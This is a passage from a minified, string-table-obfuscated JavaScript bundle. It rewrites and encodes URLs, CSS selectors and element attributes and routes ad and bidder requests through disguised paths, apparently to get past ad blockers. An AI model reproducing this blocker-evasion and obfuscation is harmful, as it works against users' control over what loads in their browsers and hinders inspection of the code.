0!==m?m:[]],z={id:[{type:e(3932),value:e(367)},{type:e(3932),value:e(2106)},{type:e(3932),value:e(2131)},...null!==(p=null==t||null===(g=t[e(4048)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(1232),value:e(3901)},...null!==(w=null==t||null===(b=t[e(4048)])||void 0===b?void 0:b[e(2940)])&&void 0!==w?w:[]]},E=[...l,...null!==(y=null==t?void 0:t[e(945)])&&void 0!==y?y:[]],S=t=>t[e(2037)](/[.*+?^${}()|[\]\\]/g,e(1306)),N=new RegExp([...x[e(1666)](S),...v[e(1666)]((t=>"\\b"[e(1093)](S(t),"\\b"))),...E[e(1666)](S),...A[e(1666)](S),...k[e(1666)]((t=>t[e(1626)]))][e(3478)]("|"));return{ids:v,idSubstrings:x,idRegex:new RegExp(x[e(3478)]("|")),cssTargetRegex:N,domains:A,urlRegexes:k,selectorsToForceProtect:M,attributes:E,attributeValueKeys:d,tagName:_,exclusionRules:z}}function f(t,e){const n=r;return!(!t[n(1790)][n(969)](e)&&!t[n(2562)][n(3515)](e)||t[n(4048)].id[n(1117)]((t=>n(1232)===t[n(1716)]?t[n(540)]===e:n(3932)===t[n(1716)]?e[n(969)](t[n(540)]):void t[n(1716)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(1784)][n(1117)]((t=>i[n(1793)][n(3846)](t)))&&!t[n(2249)][n(1117)]((t=>t[n(3515)](i[n(3807)])))||t[n(4048)][n(2940)][n(1117)]((t=>n(1232)===t[n(1716)]?t[n(540)]===i[n(3807)]:n(3932)===t[n(1716)]?i[n(3807)][n(969)](t[n(540)]):void 0)))}function p(t,e){const n=r;return e[n(483)](n(457))&&t[n(945)][n(969)](e)}function g(t,e,n){const o=r;return!!n&&t[o(2481)][o(1117)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(969)](n)}))}function w(t,e){const n=r;return!!(e[n(3406)]("id")&&f(t,e.id)||e[n(3406)](n(3902))&&f(t,e[n(3942)])||e[n(3406)](n(615))&&m(t,e[n(1975)](n(615)))||e[n(3406)](n(3807))&&m(t,e[n(1975)](n(3807))))}function b(t,e){const n=r;return t[n(2376)][n(1117)]((t=>t[n(2001)]()===e[n(2001)]()))}function y(t,e){const n=r;return t[n(3558)][n(3515)](e)}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(3772);const o={encode:function(t){const e=a2u;let n=arguments[e(1487)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(2919)]("")[e(1666)]((t=>n[e(1799)][e(969)](t)?String[e(3543)](n[e(2832)])+i(n[e(1799)],n[e(3607)],t):n[e(3365)][e(969)](t)?String[e(3543)](n[e(4083)])+i(n[e(3365)],n[e(3603)],t):i(n[e(3233)],n[e(1074)],t)))[e(3478)]("")},decode:t=>{const e=a2u,n=(0,r.i7)(t[e(1639)](0,4));if(!n)throw new Error(e(498)+t);const o=t[e(1639)](4);let i=0;return o[e(2919)]("")[e(1666)]((t=>{const r=e;if(0==i&&t===String[r(3543)](n[r(2832)]))return i=1,"";if(0==i&&t===String[r(3543)](n[r(4083)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(3607)][r(969)](t)?s(n[r(1799)],n[r(3607)],t):s(n[r(3233)],n[r(1074)],t)+t;if(2==e)return n[r(3603)][r(969)](t)?s(n[r(3365)],n[r(3603)],t):s(n[r(3233)],n[r(1074)],t)+t;throw new Error(r(2720)+e)}return s(n[r(3233)],n[r(1074)],t)}))[e(3478)]("")}};function i(t,e,n){const r=a2u;if(1!==n[r(1487)])throw new Error(r(3874));return t[r(969)](n)?e[t[r(3597)](n)]:n}function s(t,e,n){const r=a2u;if(1!==n[r(1487)])throw new Error(r(3874));return e[r(969)](n)?t[e[r(3597)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{$o:()=>a,i7:()=>s});var o=n(9141),i=n(6391);function s(t){const e=a2u;return t?d[e(3524)]((e=>e.id===t)):o.A[e(3843)]?l[0]:i.A[e(370)](l)}const a=()=>l[l[r(1487)]-1];function c(t){const e=r,n=[e(942),e(2597),e(3738),e(3440),e(1296),e(1663),e(762),e(3508),e(2392)],o={};for(let r=0;r<n[e(1487)];r++){const i=t[r];o[atob(n[r])]=e(2515)==typeof i?atob(i):i}return o}const l=[[r(3622),r(2059),r(3070),117,r(799),r(4021),57,r(1976),r(755)],[r(1545),r(3696),r(2668),117,r(2961),r(2798),115,r(4004),r(388)],[r(3193),r(3668),r(3329),97,r(3602),r(941),114,r(2002),r(993)],[r(2483),r(1972),r(2619),106,r(2467),r(2411),53,r(1579),r(1584)]][r(1666)]((t=>c(t))),u=[[r(3859),r(2345),r(3946),119,r(1558),r(671),102,r(871),r(2275)],[r(1633),r(2936),r(751),57,r(2900),r(3295),101,r(346),r(3810)],[r(1534),r(1352),r(3133),102,r(836),r(1065),56,r(3472),r(2555)],[r(1702),r(2599),r(1659),97,r(3564),r(3116),115,r(3093),r(3324)],[r(1641),r(764),r(3129),121,r(2163),r(1375),110,r(818),r(3004)],[r(1166),r(4045),r(3e3),118,r(1348),r(2405),115,r(4091),r(2297)],[r(1636),r(2685),r(1642),112,r(3020),r(820),114,r(1081),r(963)],[r(1746),r(2337),r(2694),107,r(3109),r(2785),104,r(3408),r(1531)],[r(2618),r(600),r(1960),115,r(2204),r(3459),104,r(3893),r(588)],[r(1895),r(3026),r(3319),97,r(1788),r(4108),101,r(2739),r(2070)],[r(3409),r(821),r(3958),106,r(2466),r(3486),107,r(2895),r(710)],[r(1441),r(3370),r(1276),102,r(3910),r(1395),57,r(2719),r(2077)],[r(556),r(3630),r(3586),103,r(2615),r(1486),97,r(3754),r(2748)],[r(1363),r(3058),r(4065),56,r(1928),r(3870),49,r(3447),r(3168)],[r(3238),r(2724),r(835),111,r(2607),r(3998),104,r(2145),r(2704)],[r(1631),r(2479),r(2100),107,r(587),r(1018),50,r(1662),r(1715)]][r(1666)]((t=>c(t))),d=[...l,...u]},5180:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{Gb:()=>u,OC:()=>l,Y_:()=>c,oi:()=>d,xm:()=>a});var o=n(1221),i=n(6411),s=(n(9141),n(6391));const a=[r(3167),r(1108),r(2374),r(2021),r(2893),r(3771),r(2190),r(2761),r(3686),r(3866),r(669),r(2198),r(1844),r(1913),r(2601),r(3939),r(743),r(3173),r(1252),r(621),r(3528),r(3697),r(3629),r(2742),r(2074),r(3928),r(423),r(2188),r(2909),r(3705),r(3981),r(399),r(2764),r(3795),r(860),r(2610),r(469),r(3982),r(1431),r(1227),r(3366),r(3247),r(1774),r(3372),r(2369),r(2494),r(2983),r(1248),r(597),r(666),r(2678),r(3855),r(1467),r(3823),r(1275),r(1495),r(3466)];function c(t){return void 0===t?-1:a[r(3597)](t)}function l(t){const e=r,n=i.A[e(1961)](t),o=s.A[e(3942)](),a=n[e(2037)](e(1365),'"'[e(1093)](o,'"')),c=JSON[e(2364)](a);return c[e(2549)]=c[o],delete c[o],c}function u(t){const e=r;return!!(window[e(2093)][e(2608)]+window[e(2093)][e(492)])[e(969)](e(1989))||e(3482)===o.A[e(634)](e(3929),!1)||e(868)!==o.A[e(634)](e(3929),!1)&&Math[e(1831)]()<t}function d(t){const e=r;try{if(!window[e(1943)]||!(e(2641)in window[e(1943)]))return!1;const n=window[e(1943)][e(2641)];return!(!n[e(3832)]||!n[e(2779)])&&n[e(3832)]/n[e(2779)]>=t}catch(t){return!1}}},3014:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(969)](r(685))||t[r(969)](r(3706))?t=(t=(t=(t=t[r(2037)](/(^width\s*:)/g,r(2659)))[r(2037)](/([^-]width\s*:)/g,r(2659)))[r(2037)](/(^height\s*:)/g,r(2659)))[r(2037)](/([^-]height\s*:)/g,r(2659)):t,i=t=>t[r(969)](r(685))||t[r(969)](r(3706))?t=(t=(t=(t=t[r(2037)](/(^width\s*:)   /g,"$1"))[r(2037)](/([^-]width\s*:)   /g,"$1"))[r(2037)](/(^height\s*:)   /g,"$1"))[r(2037)](/([^-]height\s*:)   /g,"$1"):t},6033:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(1783),s=n(5281),a=n(9141),c=n(3014),l=n(8398);const u=t=>{const e=a2u;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(2743)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(1184),context:e(2773),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(3538),context:r(2773)}),h=r(3563)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(634)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(1184),context:e(992),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(389)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(2743)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(1184),context:e(1282),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(3846)](";")&&!h[e(3846)](";")&&(h+=";"),h},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(3538),context:e(1282)});return t[e(3846)](";")&&!n[e(3846)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(2743)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(540),direction:e(1184),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(3538),context:r(540)});function v(t,e,n){const o=r,i=s.z1[o(1487)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(1639)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(1639)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(1184)===t[e(1226)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(2743)],isPageLevel:l}=t;u=n=>t[e(1261)]&&!t[e(1261)](n)?n:(0,s.md)(n[e(2919)]("\\")[e(3478)](""),o),d=function(s){const a=e;let u=arguments[a(1487)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(1374)];return s[a(483)]("{{")&&s[a(3846)]("}}")?s:s[a(483)](".")&&!s[a(483)]("./")&&!s[a(483)](a(2851))||s[a(483)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(1261)],attributeFilter:t[a(806)]}):t[a(3231)]&&!t[a(3231)](s)?s:(l&&u===i.MN[a(525)]&&(u=i.MN[a(2660)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(3807)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(806)]&&!t[e(806)](n)?n:e(457)[e(1093)]((0,s.md)(n[e(1639)](5),o)[e(2001)]()),f=n=>t[e(3692)]&&t[e(3692)](n)?e(3223)+(0,s.md)(n[e(2001)](),o):n}else e(3538)===t[e(1226)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(1139)]:t,h=t=>(0,s._)(t[e(1639)](5))?e(457)+(0,s.ks)(t[e(1639)](5)[e(2001)]()):t,f=t=>t[e(483)](e(3223))&&(0,s._)(t[e(1639)](3))?(0,s.ks)(t[e(1639)](3)):t):e(3422)===t[e(1226)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(1483)])[r(3807)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,s,a,l,p,g,w;m[r(583)](n);const b=m[r(1487)]>=3&&r(2558)===m[m[r(1487)]-3][r(368)];if(r(3031)===n[r(1716)])n[r(368)]=u(n[r(368)]);else if(r(2656)===n[r(1716)])n[r(368)]=u(n[r(368)]);else if(r(435)===n[r(1716)]&&r(1962)===n[r(368)][r(1716)]&&n[r(368)][r(368)][r(483)](r(457)))n[r(368)][r(368)]=h(n[r(368)][r(368)]);else if(r(435)!==n[r(1716)]||r(1962)!==n[r(368)][r(1716)]||"id"!==n[r(368)][r(368)]&&r(3095)!==n[r(368)][r(368)]&&r(793)!==n[r(368)][r(368)]||r(2628)!==(null===(o=n[r(540)])||void 0===o?void 0:o[r(1716)]))if(r(435)!==n[r(1716)]||r(1962)!==n[r(368)][r(1716)]||r(685)!==n[r(368)][r(368)]&&r(3706)!==n[r(368)][r(368)]||r(2628)!==(null===(s=n[r(540)])||void 0===s?void 0:s[r(1716)]))if(r(435)===n[r(1716)]&&r(1962)===n[r(368)][r(1716)]&&r(1503)===n[r(368)][r(368)]&&r(2628)===(null===(a=n[r(540)])||void 0===a?void 0:a[r(1716)])&&(n[r(540)][r(540)][r(969)](r(685))||n[r(540)][r(540)][r(969)](r(3706)))){if(r(1184)===t[r(1226)]){const t=(0,c.e)(n[r(540)][r(540)]);t!==n[r(540)][r(540)]&&(n[r(540)][r(540)]=n[r(540)][r(540)]+", "+t)}else if(r(3538)===t[r(1226)]){const t=(0,c.H)(n[r(540)][r(540)]);t!==n[r(540)][r(540)]&&(n[r(540)][r(540)]=t)}}else if(r(435)===n[r(1716)]&&r(1962)===n[r(368)][r(1716)]&&r(615)===n[r(368)][r(368)]&&r(2628)===(null===(l=n[r(540)])||void 0===l?void 0:l[r(1716)]))r(1184)===t[r(1226)]?n[r(540)][r(540)]=v(n[r(1069)],n[r(540)][r(540)],u):n[r(540)][r(540)]=u(n[r(540)][r(540)]);else if(r(435)===n[r(1716)]&&r(1962)===n[r(368)][r(1716)]&&"id"===n[r(368)][r(368)]&&r(1962)===(null===(p=n[r(540)])||void 0===p?void 0:p[r(1716)]))r(1184)===t[r(1226)]?n[r(540)][r(368)]=v(n[r(1069)],n[r(540)][r(368)],u):n[r(540)][r(368)]=u(n[r(540)][r(368)]);else if(r(435)===n[r(1716)]&&r(1962)===n[r(368)][r(1716)]&&r(3375)===n[r(368)][r(368)]&&r(1962)===(null===(g=n[r(540)])||void 0===g?void 0:g[r(1716)]))t[r(1226)],n[r(368)][r(368)]=u(n[r(368)][r(368)]);else if(r(435)===n[r(1716)]&&r(1962)===n[r(368)][r(1716)]&&r(3902)===n[r(368)][r(368)]&&r(2628)===(null===(w=n[r(540)])||void 0===w?void 0:w[r(1716)]))r(1184)===t[r(1226)]?n[r(540)][r(540)]=v(n[r(1069)],n[r(540)][r(540)],u):n[r(540)][r(540)]=u(n[r(540)][r(540)]);else if(b&&r(2628)===n[r(1716)])n[r(540)]=d(n[r(540)],i.MN[r(525)]);else if(r(1374)===n[r(1716)])n[r(540)]=d(n[r(540)],b?i.MN[r(525)]:i.MN[r(1374)]);else if(r(3589)===n[r(1716)])n[r(1727)][r(2537)][r(3384)]((e=>{const n=r;n(715)===e[n(1716)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(3515)](e[n(540)])&&(e[n(540)]=x({...t,stylesheet:e[n(540)],context:n(2773)}))}));else if(r(715)===n[r(1716)]&&n[r(540)][r(450)]()[r(483)](r(1597))&&n[r(540)][r(450)]()[r(3846)](")")){const t=n[r(540)][r(450)]()[r(1639)](4,-1)[r(450)](),e=t[r(1191)](/^'(.*)'$/),o=t[r(1191)](/^"(.*)"$/);let s="";s=e?"'"[r(1093)](d(e[1],i.MN[r(1374)]),"'"):o?'"'[r(1093)](d(o[1],i.MN[r(1374)]),'"'):d(t,i.MN[r(1374)]),n[r(540)]=n[r(540)][r(2037)](t,s)}else r(1627)===n[r(1716)]&&(n[r(368)]=f(n[r(368)]));else r(1184)===t[r(1226)]?n[r(540)][r(540)]=r(3991)+n[r(540)][r(540)]:n[r(540)][r(540)]=n[r(540)][r(540)][r(483)](r(3991))?n[r(540)][r(540)][r(1639)](3):n[r(540)][r(540)];else r(1184)===t[r(1226)]?n[r(540)][r(540)]=v(n[r(1069)],n[r(540)][r(540)],u):n[r(540)][r(540)]=u(n[r(540)][r(540)])},leave(t){m[e(3833)]()}}),(0,o.cM)(g)}},5281:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(6411),i=n(3772),s=n(6621);const a=r(3563)==typeof window,c=r(2407),l=r(624),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(1487)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(1487)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(634)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(589)](t,e);return a||(d[n(389)](t,f),h[n(389)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(950));const n=b(t);if(!a){const n=h[e(634)](t);if(n)return n}const i=t[e(1639)](2===n?l[e(1487)]:c[e(1487)]),s=o.A[e(1961)](i);return a||(h[e(389)](t,s),d[e(389)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(3451));if(t[e(483)](c))return 1;if(t[e(483)](l)){if(t[e(1487)]<l[e(1487)]+4)throw new Error(e(2406)[e(1093)](t));const n=t[e(1639)](l[e(1487)],l[e(1487)]+4);if((0,i.i7)(n))return 2;throw new Error(e(1553)[e(1093)](t))}throw new Error(e(1350)[e(1093)](t))}},6621:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},1783:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{EW:()=>L,GX:()=>O,Gy:()=>N,MN:()=>x,Ph:()=>g,Vp:()=>U,Wq:()=>T,Xz:()=>H,ZM:()=>p,ep:()=>m,g3:()=>w,ht:()=>y,lv:()=>f,qF:()=>b,rI:()=>M,sH:()=>W});var o=n(9754),i=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const f=r(3007),m=r(3732),p=r(3511),g=r(1235),w=r(3728),b=r(1519),y=[f,m,p,g,w,b],v=(0,h.t)(a.A[r(2910)]);let x=function(t){const e=r;return t[e(1374)]=e(2268),t[e(1562)]=e(2908),t[e(525)]=e(4081),t[e(3566)]=e(831),t[e(2590)]="m",t[e(2660)]="n",t}({});function A(t){const e=r;return Array[e(508)](t[e(1345)][e(2828)]())[e(2918)]((t=>e(1849)!=t))[e(1487)]>0}const k=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;k[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(1487)];r++)n=n>>>8^k[255&(n^t[e(1290)](r))];return~n>>>0}function M(t,e){const n=r;return t[n(2919)](".")[n(2918)]((t=>""!==t))[n(3572)]()[n(1666)]((t=>_(t+e)%1e3))[n(3478)]("/")}const z=r(2181),E=r(2965),S=r(747);function N(t){const e=r;return e(1602)===t[e(2910)]||e(2768)===t[e(2910)]}function U(t){const e=r;return e(2075)===t[e(2910)]}function T(t){const e=r,{url:n,kind:o=x[e(1374)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:y}=t;if(!n)return"";if("#"===n)return n;if(e(2515)==typeof n&&n[e(969)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(3515)](n))return n;let k=H(n,s);if(e(351)!==k[e(1073)]&&e(2464)!==k[e(1073)])return k[e(3807)];if(e(1806)===k[e(1793)])return k[e(3807)];if(e(3683)===k[e(1793)])return k[e(3807)];if(/^\/_game-files(?:\/|$)/[e(3515)](k[e(3884)])&&(e(2475)===k[e(1793)]||k[e(1793)][e(3846)](e(948))||e(2903)===k[e(1793)]||k[e(1793)][e(3846)](e(720))))return k[e(3807)];if(L(k)){const{originalUrl:n,kind:r}=W(k);return r!==o||A(k)?T({...t,url:n}):k[e(3807)]}let U=(0,u.Vq)(y);var C,j;(-1!==U||(0,u.az)(t[e(1826)],y))&&(U=null!==(C=null===(j=t[e(1268)])||void 0===j?void 0:j[e(2652)])&&void 0!==C?C:_(t[e(1826)][e(3640)]+k[e(2477)])%u.ch,y=(0,u.XV)(y,U));const O=-1===U?(0,u.aV)(y)+k[e(3884)]:(0,u.XV)(y,0)+k[e(3884)];k[e(2477)]===y&&e(790)===k[e(3884)]&&(k=new URL(O));const I=-1===U?(0,u.aV)(y)+k[e(3884)]:(0,u.XV)(y,0)+k[e(3884)];k[e(2477)]===y&&e(1969)===k[e(3884)]&&(k=new URL(I));const V=-1===U?(0,u.aV)(y)+k[e(3884)]:(0,u.XV)(y,0)+k[e(3884)];k[e(2477)]===y&&e(571)===k[e(3884)]&&(k=new URL(V)),o===x[e(1562)]&&k[e(3807)][e(483)](e(3216))&&(k[e(1073)]=e(2464));const q=o[e(2927)](0);[e(1142),e(502),e(1648),O,I,V][e(3524)]((t=>t===k[e(3807)]))&&(y=-1===U?(0,u.aV)(y):(0,u.XV)(y,0));let R=k[e(2608)];R[e(483)]("?")&&(R=R[e(3932)](1)),R&&(k[e(2608)]=encodeURIComponent(R)+"="+E),N(h)&&(t[e(1268)]={...t[e(1268)],configIndex:h[e(1286)]}),t[e(1268)]&&k[e(1345)][e(389)](S,JSON[e(1756)](t[e(1268)]));const F=k[e(492)];let P;if(k[e(492)]="","v7"===h[e(2910)]||"v8"===h[e(2910)]){let t,n;void 0===h[e(4039)]&&h[e(2701)]?(k[e(1345)][e(389)](z,e(3482)),n=Math[e(2901)](d.xm[e(1487)]*Math[e(1831)]())[e(3860)](),t=""[e(1093)](Math[e(2901)](1e3*Math[e(1831)]()),"/")[e(1093)](Math[e(2901)](1e3*Math[e(1831)]()),"/")[e(1093)](Math[e(2901)](1e3*Math[e(1831)]()))):(n=(0,d.Y_)(h[e(4039)])[e(3860)](),t=M(k[e(1793)],h[e(3640)]));const r=i.A[e(589)](k[e(3807)],null!=a?a:(0,c.x)());if("v7"===h[e(2910)])P=[y,f,h[e(3640)],n,t,q,r];else{if("v8"!==h[e(2910)])throw new Error(e(1646)[e(1093)](h));P=[y,m,h[e(3640)],n,t,q,r]}}else if("v9"===h[e(2910)]){const t=M(k[e(1793)],h[e(3640)]),n=i.A[e(589)](k[e(3807)],null!=a?a:(0,c.x)());P=[y,p,h[e(3640)],t,q,n]}else if(e(1602)===h[e(2910)]){const t=M(k[e(1793)],h[e(3640)]),n=i.A[e(589)](k[e(3807)],null!=a?a:(0,c.x)());P=[y,g,h[e(3640)],t,q,n]}else if(e(2768)===h[e(2910)]){const t=M(k[e(1793)],h[e(3640)]),n=i.A[e(589)](k[e(3807)],null!=a?a:(0,c.x)());P=[y,w,h[e(3640)],t,q,n]}else{if(e(2075)!==h[e(2910)])throw new Error(e(1646)[e(1093)](h));{const t=M(k[e(1793)],h[e(3640)]),n=i.A[e(589)](k[e(3807)],null!=a?a:(0,c.x)());P=[y,b,h[e(3640)],t,q,n]}}return""[e(1093)](P[e(3478)]("/"))[e(1093)](function(t,n){const r=e;return function(t){const e=a2u;return e(3993)===t[e(3884)]||e(2869)===t[e(3884)]||e(1216)===t[e(3884)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(3515)](t[e(3807)])||!(e(864)!==t[e(1793)]&&e(3502)!==t[e(1793)]&&e(2530)!==t[e(1793)]&&e(2924)!==t[e(1793)]&&e(2123)!==t[e(1793)]||!t[e(3884)][e(483)](e(2959))&&!t[e(3884)][e(483)](e(876)))||e(2021)===n&&e(827)===t[e(1793)]&&e(4061)===t[e(3884)]||e(1006)===t[e(1793)]&&e(3011)===t[e(3884)]||e(925)===t[e(1793)]&&e(2127)===t[e(3884)]||e(894)===t[e(1793)]&&e(3514)===t[e(3884)]}(t)?r(2825)[r(1093)](l.A[r(3942)]()):function(t){const e=r;return e(1969)===t[e(3884)]||t[e(3884)][e(483)](e(823))}(t)?r(3996)[r(1093)](Math[r(665)](v)):""}(k,e(4039)in h?h[e(4039)]:void 0))+F}function C(t){const e=r;return x[e(1374)][e(969)](t)?x[e(1374)]:x[e(1562)][e(969)](t)?x[e(1562)]:x[e(525)][e(969)](t)?x[e(525)]:x[e(3566)][e(969)](t)?x[e(3566)]:x[e(2590)][e(969)](t)?x[e(2590)]:x[e(2660)][e(969)](t)?x[e(2660)]:null}function W(t){const e=r;if(!t)throw new Error(e(955));const n=(t=H(t))[e(3884)][e(2919)]("/");let o;const i=n[1];let s,a,c;if(i===f){if(n[e(1487)]<7)throw new Error(e(1797)[e(1093)](t));const r=I(n[n[e(1487)]-1]);a=r[e(1139)],c=r[e(1268)],s={version:"v7",originalHostname:n[2],...r[e(2701)]?{randomize:r[e(2701)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(1487)]-2])}else if(i===m){if(n[e(1487)]<7)throw new Error(e(1797)[e(1093)](t));const r=I(n[n[e(1487)]-1]);a=r[e(1139)],c=r[e(1268)],s={version:"v8",originalHostname:n[2],...r[e(2701)]?{randomize:r[e(2701)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(1487)]-2])}else if(i===p){if(n[e(1487)]<6)throw new Error(e(1797)[e(1093)](t));const r=I(n[n[e(1487)]-1]);a=r[e(1139)],c=r[e(1268)],s={version:"v9",originalHostname:n[2]},o=C(n[n[e(1487)]-2])}else if(i===g){var l;if(n[e(1487)]<6)throw new Error(e(1797)[e(1093)](t));const r=I(n[n[e(1487)]-1]);a=r[e(1139)],s={version:e(1602),originalHostname:n[2],configIndex:0},null!==(l=r[e(1268)])&&void 0!==l&&l[e(1286)]&&(s[e(1286)]=r[e(1268)][e(1286)],delete r[e(1268)][e(1286)]),c=r[e(1268)],o=C(n[n[e(1487)]-2])}else if(i===w){var u;if(n[e(1487)]<6)throw new Error(e(1797)[e(1093)](t));const r=I(n[n[e(1487)]-1]);a=r[e(1139)],c=r[e(1268)],s={version:e(2768),originalHostname:n[2],configIndex:0},null!==(u=r[e(1268)])&&void 0!==u&&u[e(1286)]&&(s[e(1286)]=r[e(1268)][e(1286)],delete r[e(1268)][e(1286)]),c=r[e(1268)],o=C(n[n[e(1487)]-2])}else{if(i!==b)throw new Error(e(426)[e(1093)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(3884)][n(2919)]("/",5),o=new URL(atob(r));if(n(2464)!==o[n(1073)])return;return o[n(492)]=t[n(492)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2075),originalHostname:r[e(1793)],isMainFrame:!0},originalUrl:r[e(1139)][e(3807)],kind:x[e(1562)]};if(n[e(1487)]<6)throw new Error(e(1797)[e(1093)](t));const i=I(n[n[e(1487)]-1]);a=i[e(1139)],c=i[e(1268)],s={version:e(2075),originalHostname:n[2],isMainFrame:!1},o=C(n[n[e(1487)]-2])}}if(!o)throw new Error(e(1686)[e(1093)](t));if(A(t)){t[e(1345)][e(3648)](e(1849));for(const[n,r]of Array[e(508)](t[e(1345)][e(2574)]()))a[e(1345)][e(389)](n,r)}const h=[];for(const[t,n]of a[e(1345)][e(2574)]())n===E?h[e(583)](t):h[e(583)](t+"="+n);return a[e(2608)]=h[e(3478)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(3807)]+t[e(492)],extra:c}}function L(t){const e=r;var n;if(!t)return!1;const o=H(t);if(!y[e(1117)]((t=>o[e(3884)][e(483)]("/"[e(1093)](t,"/")))))return!1;const i=o[e(3884)][e(2919)]("/"),a=i[1];if([f,m][e(969)](a)){if(i[e(1487)]<7)return!1}else if(a===p){if(i[e(1487)]<6)return!1}else if(a===g){if(i[e(1487)]<6)return!1}else if(a===b){if("_m"===i[3])return!0;if(i[e(1487)]<6)return!1}const c=null===(n=i[i[e(1487)]-1])||void 0===n?void 0:n[e(1639)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const j=r(3563)==typeof window;function H(t,e){const n=r;return t instanceof URL?t:n(2515)==typeof t&&[n(1656),n(3331),n(2047),n(693),n(1643),n(2793),n(1535)][n(1117)]((e=>t[n(483)](e)))?new URL(t):n(2515)==typeof t&&j?new URL(t,e):n(2515)!=typeof t||j?H(t[n(3860)]()):t[n(483)](n(3574))||t[n(483)](n(3931))?new URL(t):(L(e=e||o.A[n(634)](window)[n(3165)][n(634)][n(1684)](window[n(1815)]))&&(e=W(e)[n(1139)]),new URL(t,e))}function O(t,e){const n=r;try{return H(t,e)}catch(e){return void console[n(1432)](n(3205),t)}}function I(t){const e=r,n=new URL(i.A[e(1961)](t)),o=e(3482)===n[e(1345)][e(634)](z);n[e(1345)][e(3648)](z);const s=n[e(1345)][e(634)](S);let a;if(s){try{a=JSON[e(2364)](s)}catch(t){}n[e(1345)][e(3648)](S)}return{randomize:o,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use 